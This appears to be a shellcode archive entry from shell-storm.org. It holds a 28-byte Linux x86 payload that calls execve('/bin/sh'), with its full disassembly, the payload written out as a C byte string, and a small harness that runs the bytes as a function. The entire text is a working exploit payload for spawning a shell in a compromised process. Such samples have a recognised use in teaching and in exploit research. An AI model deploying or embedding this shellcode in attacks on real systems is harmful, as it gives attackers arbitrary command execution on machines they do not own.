 shell-storm.org/shellcode/files/shellcode-811.php
/*
Title:  Linux x86 execve("/bin/sh") - 28 bytes
Author: Jean Pascal Pereira <pereira@secbiz.de>
Web:    http://0xffe4.org
Disassembly of section .text:
08048060 <_start>:
 8048060: 31 c0                xor    %eax,%eax
 8048062: 50                   push   %eax
 8048063: 68 2f 2f 73 68       push   $0x68732f2f
 8048068: 68 2f 62 69 6e       push   $0x6e69622f
 804806d: 89 e3                mov    %esp,%ebx
 804806f: 89 c1                mov    %eax,%ecx
 8048071: 89 c2                mov    %eax,%edx
 8048073: b0 0b                mov    $0xb,%al
 8048075: cd 80                int    $0x80
 8048077: 31 c0                xor    %eax,%eax
 8048079: 40                   inc    %eax
 804807a: cd 80                int    $0x80
*/
#include <stdio.h>
char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73"
                   "\x68\x68\x2f\x62\x69\x6e\x89"
                   "\xe3\x89\xc1\x89\xc2\xb0\x0b"
                   "\xcd\x80\x31\xc0\x40\xcd\x80";
int main()
{
  fprintf(stdout,"Lenght: %d\n",strlen(shellcode));
  (*(void  (*)()) shellcode)();
}